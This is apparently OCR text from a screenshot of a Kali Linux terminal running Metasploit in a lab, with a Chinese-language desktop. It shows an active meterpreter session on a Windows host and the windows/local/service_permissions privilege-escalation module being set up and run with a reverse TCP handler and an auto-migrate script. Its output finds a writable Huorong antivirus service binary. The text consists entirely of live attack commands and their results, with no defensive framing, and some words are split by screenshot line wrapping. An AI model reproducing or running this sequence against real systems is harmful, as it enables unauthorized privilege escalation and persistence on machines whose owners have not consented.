 root@kali: ~/桌面/dnscat2/server
文件 动作 编辑 查看 帮助
vice.exe
[*] [VSS] Cannot reliably determine path: C:\Windows\system32\vssvc.exe
[*] [wbengine] Cannot reliably determine path: "C:\Windows\system32\wbengine.
exe"
[*] [wmiApSrv] Cannot reliably determine path: C:\Windows\system32\wbem\WmiAp
Srv.exe
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/service_permissions) > sessions -l
Active sessions
===============
Id Name Type Information C
onnection
-- ---- ---- ----------- -
---------
6 meterpreter x86/windows WIN-VT01R84MKEI\Lin @ WIN-VT01R84MKEI 1
92.168.249.132:4444 -> 192.168.249.129:49166 (192.168.249.129)
msf6 exploit(windows/local/service_permissions) > set AutoRunScript migrate -
f
AutoRunScript => migrate -f
msf6 exploit(windows/local/service_permissions) > set session
session => 6
msf6 exploit(windows/local/service_permissions) > run
[*] Started reverse TCP handler on 192.168.249.132:4444
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[+] [HipsDaemon] Write access to C:\Program Files (x86)\Huorong\Sysdiag\bin\H
ipsDaemon.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe